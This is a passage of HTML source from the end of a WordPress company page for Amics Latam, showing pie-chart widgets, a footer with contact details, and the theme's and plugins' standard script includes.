						<li>
				<div class="qodef-pie-color-holder" style="background-color: #212121" ></div>
				<p>Design</p>
							<li>
				<div class="qodef-pie-color-holder" style="background-color: rgba(33,33,33,0.75)" ></div>
				<p>Marketing</p>
							<li>
				<div class="qodef-pie-color-holder" style="background-color: rgba(33,33,33,0.5)" ></div>
				<p>Coding</p>
							</li>
		</ul>
	</div>
</div><div class="vc_empty_space"   style="height: 40px"><span class="vc_empty_space_inner"></span></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-4 vc_col-md-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="qodef-pie-chart-pie-holder">
	<div class="qodef-pie-chart-pie">
		<canvas id="pie9186" class="qodef-pie" height="150" width="150" data-value-1="35" data-color-1="#212121" data-legend-1="Design" data-value-2="35" data-color-2="rgba(33,33,33,0.75)" data-legend-2="Marketing" data-value-3="30" data-color-3="rgba(33,33,33,0.5)" data-legend-3="Coding"></canvas>
	</div>
	<div class="qodef-pie-legend">
		<ul>
						<li>
				<div class="qodef-pie-color-holder" style="background-color: #212121" ></div>
				<p>Design</p>
							<li>
				<div class="qodef-pie-color-holder" style="background-color: rgba(33,33,33,0.75)" ></div>
				<p>Marketing</p>
							<li>
				<div class="qodef-pie-color-holder" style="background-color: rgba(33,33,33,0.5)" ></div>
				<p>Coding</p>
							</li>
		</ul>
	</div>
</div><div class="vc_empty_space"   style="height: 40px"><span class="vc_empty_space_inner"></span></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-4 vc_col-md-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="qodef-pie-chart-pie-holder">
	<div class="qodef-pie-chart-pie">
		<canvas id="pie3284" class="qodef-pie" height="150" width="150" data-value-1="45" data-color-1="#212121" data-legend-1="Design" data-value-2="35" data-color-2="rgba(33,33,33,0.75)" data-legend-2="Marketing" data-value-3="20" data-color-3="rgba(33,33,33,0.5)" data-legend-3="Coding"></canvas>
	</div>
	<div class="qodef-pie-legend">
		<ul>
						<li>
				<div class="qodef-pie-color-holder" style="background-color: #212121" ></div>
				<p>Design</p>
							<li>
				<div class="qodef-pie-color-holder" style="background-color: rgba(33,33,33,0.75)" ></div>
				<p>Marketing</p>
							<li>
				<div class="qodef-pie-color-holder" style="background-color: rgba(33,33,33,0.5)" ></div>
				<p>Coding</p>
							</li>
		</ul>
	</div>
</div><div class="vc_empty_space"   style="height: 40px"><span class="vc_empty_space_inner"></span></div></div></div></div></div></div></div>
							</div>
</div>
</div> <!-- close div.content_inner -->
</div>  <!-- close div.content -->

<footer >
	<div class="qodef-footer-inner clearfix">

		
<div class="qodef-footer-top-holder">
	<div class="qodef-footer-top  qodef-footer-top-full">
		<div class="qodef-two-columns-50-50 clearfix">
	<div class="qodef-two-columns-50-50-inner">
		<div class="qodef-column">
			<div class="qodef-column-inner">
				<div id="text-2" class="widget qodef-footer-column-1 widget_text">			<div class="textwidget"><div class="vc_empty_space"   style="height: 24px"><span class="vc_empty_space_inner"></span></div>

<a href="https://amicslatam.com/">

<img src="https://www.amicslatam.com/wp-content/uploads/2023/01/Logo-BN.png" alt="logo">

</a>

<div class="vc_empty_space"   style="height: 24px"><span class="vc_empty_space_inner"></span></div>

<a href="https://www.google.com/maps/place/120+Madeira+Dr+NE,+Albuquerque,+NM+87108,+EE.+UU./@35.0786141,-106.5863411,17z/data=!3m1!4b1!4m5!3m4!1s0x87220b1d3b574ca5:0x4c7f2afbd86ac8da!8m2!3d35.0786097!4d-106.5841524" target="_blank" rel="noopener"><p style="color: #a2a2a2;">120 Madeira Drive Northeast STE 220
Albuquerque, New Mexico, 87108 - United States of America</p></a>
<a href="mailto:info@amicslatam.com"><p style="color: #a2a2a2;">Email: info@amicslatam.com</p></a>
<a href="tel:+15055242305"><p style="color: #a2a2a2;">Phone: +1 50 5524 2305</p></a>
<a href="tel:+15055242305"><p style="color: #a2a2a2;">Fax: +1 50 5524 2305</p></a>


</div></div>
		</div>			</div>
		</div>
		<div class="qodef-column">
			<div class="qodef-column-inner">
							</div>
		</div>
	</div>
</div>	</div>
</div>

<div class="qodef-footer-bottom-holder">
	<div class="qodef-footer-bottom-holder-inner">
		<div class="qodef-column-inner">
	<div id="text-5" class="widget qodef-footer-text widget_text">			<div class="textwidget"><a href="https://www.amicslatam.com/" rel="nofollow noopener" target="_blank"><span style="color: #a2a2a2; ">Copyright © Amics Latam 2023</span></a></div>
		</div></div>		</div>
	</div>

	</div>
</footer>

</div> <!-- close div.qodef-wrapper-inner  -->
</div> <!-- close div.qodef-wrapper -->

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="text/html" id="wpb-modifications"></script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.amicslatam.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.25' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' src='https://www.amicslatam.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.2' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.amicslatam.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.amicslatam.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.amicslatam.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18' defer async id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.amicslatam.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.25' defer async id='revmin-js'></script>
<script type='text/javascript' src='https://www.amicslatam.com/wp-content/themes/startit/assets/js/like.min.js?ver=1.0' id='qode_startit_like-js'></script>
<script type='text/javascript' src='https://www.amicslatam.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.3.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.amicslatam.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.3.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_d1964fa92472a991971e1b4913f4ed11","fragment_name":"wc_fragments_d1964fa92472a991971e1b4913f4ed11","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.amicslatam.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.3.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://www.amicslatam.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' id='qi-addons-for-elementor-script-js-extra'>
/* <![CDATA[ */
var qodefQiAddonsGlobal = {"vars":{"adminBarHeight":0,"iconArrowLeft":"<svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"><line x1=\"0.5\" y1=\"16\" x2=\"33.5\" y2=\"16\"\/><line x1=\"0.3\" y1=\"16.5\" x2=\"16.2\" y2=\"0.7\"\/><line x1=\"0\" y1=\"15.4\" x2=\"16.2\" y2=\"31.6\"\/><\/svg>","iconArrowRight":"<svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"><line x1=\"0\" y1=\"16\" x2=\"33\" y2=\"16\"\/><line x1=\"17.3\" y1=\"0.7\" x2=\"33.2\" y2=\"16.5\"\/><line x1=\"17.3\" y1=\"31.6\" x2=\"33.5\" y2=\"15.4\"\/><\/svg>","iconClose":"<svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 9.1 9.1\" xml:space=\"preserve\"><g><path d=\"M8.5,0L9,0.6L5.1,4.5L9,8.5L8.5,9L4.5,5.1L0.6,9L0,8.5L4,4.5L0,0.6L0.6,0L4.5,4L8.5,0z\"\/><\/g><\/svg>"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.amicslatam.com/wp-content/plugins/qi-addons-for-elementor/assets/js/main.min.js?ver=6.1.9' id='qi-addons-for-elementor-script-js'></script>
<script type='text/javascript' src='https://www.amicslatam.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2' id='jquery-ui-tabs-js'></script>
<script type='text/javascript' src='https://www.amicslatam.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.2' id='jquery-ui-accordion-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"es","strings":{"mejs.download-file":"Descargar archivo","mejs.install-flash":"Est\u00e1s usando un navegador que no tiene Flash activo o instalado. Por favor, activa el componente del reproductor Flash o descarga la \u00faltima versi\u00f3n desde https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Pantalla completa","mejs.play":"Reproducir","mejs.pause":"Pausa","mejs.time-slider":"Control de tiempo","mejs.time-help-text":"Usa las teclas de direcci\u00f3n izquierda\/derecha para avanzar un segundo y las flechas arriba\/abajo para avanzar diez segundos.","mejs.live-broadcast":"Transmisi\u00f3n en vivo","mejs.volume-help-text":"Utiliza las teclas de flecha arriba\/abajo para aumentar o disminuir el volumen.","mejs.unmute":"Activar el sonido","mejs.mute":"Silenciar","mejs.volume-slider":"Control de volumen","mejs.video-player":"Reproductor de v\u00eddeo","mejs.audio-player":"Reproductor de audio","mejs.captions-subtitles":"Pies de foto \/ Subt\u00edtulos","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Ninguna","mejs.afrikaans":"Afrik\u00e1ans","mejs.albanian":"Albano","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorruso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e1n","mejs.chinese":"Chino","mejs.chinese-simplified":"Chino (Simplificado)","mejs.chinese-traditional":"Chino (Tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dan\u00e9s","mejs.dutch":"Neerland\u00e9s","mejs.english":"Ingl\u00e9s","mejs.estonian":"Estonio","mejs.filipino":"Filipino","mejs.finnish":"Fin\u00e9s","mejs.french":"Franc\u00e9s","mejs.galician":"Gallego","mejs.german":"Alem\u00e1n","mejs.greek":"Griego","mejs.haitian-creole":"Creole haitiano","mejs.hebrew":"Hebreo","mejs.hindi":"Indio","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00e9s","mejs.indonesian":"Indonesio","mejs.irish":"Irland\u00e9s","mejs.italian":"Italiano","mejs.japanese":"Japon\u00e9s","mejs.korean":"Coreano","mejs.latvian":"Let\u00f3n","mejs.lithuanian":"Lituano","mejs.macedonian":"Macedonio","mejs.malay":"Malayo","mejs.maltese":"Malt\u00e9s","mejs.norwegian":"Noruego","mejs.persian":"Persa","mejs.polish":"Polaco","mejs.portuguese":"Portugu\u00e9s","mejs.romanian":"Rumano","mejs.russian":"Ruso","mejs.serbian":"Serbio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espa\u00f1ol","mejs.swahili":"Swahili","mejs.swedish":"Sueco","mejs.tagalog":"Tagalo","mejs.thai":"Tailand\u00e9s","mejs.turkish":"Turco","mejs.ukrainian":"Ukraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00e9s","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://www.amicslatam.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://www.amicslatam.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.1.9' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.amicslatam.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.1.9' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='https://www.amicslatam.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://www.amicslatam.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://www.amicslatam.com/wp-content/themes/startit/assets/js/modules/plugins/jquery.appear.js?ver=6.1.9' id='appear-js'></script>
<script type='text/javascript' src='https://www.amicslatam.com/wp-content/themes/startit/assets/js/modules/plugins/modernizr.js?ver=6.1.9' id='modernizr-js'></script>
<script type='text/javascript' src='https://www.amicslatam.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' src='https://www.amicslatam.com/wp-content/themes/startit/assets/js/modules/plugins/jquery.plugin.js?ver=6.1.9' id='jquery-plugin-js'></script>
<script type='text/javascript' src='https://www.amicslatam.com/wp-content/themes/startit/assets/js/modules/plugins/jquery.countdown.min.js?ver=6.1.9' id='countdown-js'></script>
<script type='text/javascript' src='https://www.amicslatam.com/wp-content/themes/startit/assets/js/modules/plugins/owl.carousel.min.js?ver=6.1.9' id='owl-js'></script>
<script type='text/javascript' src='https://www.amicslatam.com/wp-content/themes/startit/assets/js/modules/plugins/parallax.min.js?ver=6.1.9' id='parallax-js'></script>
<script type='text/javascript' src='https://www.amicslatam.com/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.7.3.0' id='select2-js'></script>
<script type='text/javascript' src='https://www.amicslatam.com/wp-content/themes/startit/assets/js/modules/plugins/easypiechart.js?ver=6.1.9' id='easypiechart-js'></script>
<script type='text/javascript' src='https://www.amicslatam.com/wp-content/themes/startit/assets/js/modules/plugins/jquery.waypoints.min.js?ver=6.1.9' id='waypoints-js'></script>
<script type='text/javascript' src='https://www.amicslatam.com/wp-content/plugins/qi-addons-for-elementor/inc/shortcodes/charts/assets/js/plugins/Chart.min.js?ver=1' id='chart-js'></script>
<script type='text/javascript' src='https://www.amicslatam.com/wp-content/themes/startit/assets/js/modules/plugins/counter.js?ver=6.1.9' id='counter-js'></script>
<script type='text/javascript' src='https://www.amicslatam.com/wp-content/themes/startit/assets/js/modules/plugins/fluidvids.min.js?ver=6.1.9' id='fluidvids-js'></script>
<script type='text/javascript' src='https://www.amicslatam.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6-wc.7.3.0' id='prettyPhoto-js'></script>
<script type='text/javascript' src='https://www.amicslatam.com/wp-content/themes/startit/assets/js/modules/plugins/jquery.nicescroll.min.js?ver=6.1.9' id='nicescroll-js'></script>
<script type='text/javascript' src='https://www.amicslatam.com/wp-content/themes/startit/assets/js/modules/plugins/TweenLite.min.js?ver=6.1.9' id='TweenLite-js'></script>
<script type='text/javascript' src='https://www.amicslatam.com/wp-content/themes/startit/assets/js/modules/plugins/jquery.mixitup.min.js?ver=6.1.9' id='mixitup-js'></script>
<script type='text/javascript' src='https://www.amicslatam.com/wp-content/themes/startit/assets/js/modules/plugins/jquery.waitforimages.js?ver=6.1.9' id='waitforimages-js'></script>
<script type='text/javascript' src='https://www.amicslatam.com/wp-content/themes/startit/assets/js/modules/plugins/jquery.infinitescroll.min.js?ver=6.1.9' id='infinitescroll-js'></script>
<script type='text/javascript' src='https://www.amicslatam.com/wp-content/themes/startit/assets/js/modules/plugins/jquery.easing.1.3.js?ver=6.1.9' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://www.amicslatam.com/wp-content/themes/startit/assets/js/modules/plugins/particles.min.js?ver=6.1.9' id='particles-js'></script>
<script type='text/javascript' src='https://www.amicslatam.com/wp-content/themes/startit/assets/js/modules/plugins/skrollr.js?ver=6.1.9' id='skrollr-js'></script>
<script type='text/javascript' src='https://www.amicslatam.com/wp-content/themes/startit/assets/js/modules/plugins/bootstrapCarousel.js?ver=6.1.9' id='bootstrapCarousel-js'></script>
<script type='text/javascript' src='https://www.amicslatam.com/wp-content/themes/startit/assets/js/modules/plugins/jquery.touchSwipe.min.js?ver=6.1.9' id='touchSwipe-js'></script>
<script type='text/javascript' src='https://www.amicslatam.com/wp-content/themes/startit/assets/js/modules/plugins/absoluteCounter.min.js?ver=6.1.9' id='absoluteCounter-js'></script>
<script type='text/javascript' src='https://www.amicslatam.com/wp-content/themes/startit/assets/js/modules/plugins/jquery.draggable.min.js?ver=6.1.9' id='draggable-js'></script>
<script type='text/javascript' src='https://www.amicslatam.com/wp-content/themes/startit/assets/js/modules/plugins/jquery.touchpunch.min.js?ver=6.1.9' id='touchpunch-js'></script>
<script type='text/javascript' src='https://www.amicslatam.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.9.0' id='isotope-js'></script>
<script type='text/javascript' id='startit-qode-modules-js-extra'>
/* <![CDATA[ */
var qodefGlobalVars = {"vars":{"qodefAddForAdminBar":0,"qodefElementAppearAmount":-150,"qodefFinishedMessage":"No more posts","qodefMessage":"Loading new posts...","qodefTopBarHeight":40,"qodefStickyHeaderHeight":60,"qodefStickyHeaderTransparencyHeight":60,"qodefLogoAreaHeight":0,"qodefMenuAreaHeight":140,"qodefStickyHeight":60,"qodefMobileHeaderHeight":100}};
var qodefPerPageVars = {"vars":{"qodefStickyScrollAmount":0,"qodefHeaderTransparencyHeight":0}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.amicslatam.com/wp-content/themes/startit/assets/js/modules.min.js?ver=6.1.9' id='startit-qode-modules-js'></script>
<script type='text/javascript' src='https://www.amicslatam.com/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script type='text/javascript' id='wpb_composer_front_js-js-extra'>
/* <![CDATA[ */
var vcData = {"currentTheme":{"slug":"startit"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.amicslatam.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.9.0' id='wpb_composer_front_js-js'></script>
</body>
</html>